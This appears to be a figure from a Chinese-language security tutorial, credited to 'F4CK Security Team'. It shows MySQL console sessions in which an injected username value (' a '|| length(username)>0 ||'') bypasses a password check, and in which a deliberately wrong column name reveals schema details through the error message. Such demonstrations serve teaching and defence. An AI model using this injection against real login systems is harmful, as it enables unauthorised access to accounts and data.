 mysql> Select * from admin where username=' a '|| length(username)>0 ||'' and pa
ssword='123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  0 | h4x      | h4x      |
+----+----------+----------+
1 row in set, 1 warning (0.00 sec)
mysql> Select * from admin where username=' a '|| length(username1) >0 ||'' and
password='123';
ERROR 1054 (42S22): Unknown column 'username1' in 'where clause'
mysql> _
F4CK
Security Team
图 3-1-9